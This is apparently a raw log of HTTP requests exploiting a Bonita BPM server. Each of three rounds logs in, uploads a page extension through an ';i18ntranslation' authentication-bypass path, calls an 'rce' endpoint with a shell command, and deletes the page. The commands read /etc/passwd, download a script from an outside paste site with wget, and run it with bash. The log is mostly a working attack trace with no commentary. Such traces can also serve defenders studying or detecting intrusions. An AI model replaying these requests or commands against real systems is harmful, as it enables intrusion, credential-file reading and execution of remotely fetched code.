 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JavaScript Object Notation (application/json)
GET /bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd HTTP/1.1
DELETE /bonita/API/portal/page/131;i18ntranslation HTTP/1.1
POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JavaScript Object Notation (application/json)
GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/1.1
DELETE /bonita/API/portal/page/132;i18ntranslation HTTP/1.1
POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JavaScript Object Notation (application/json)
GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1
DELETE /bonita/API/portal/page/133;i18ntranslation HTTP/1.1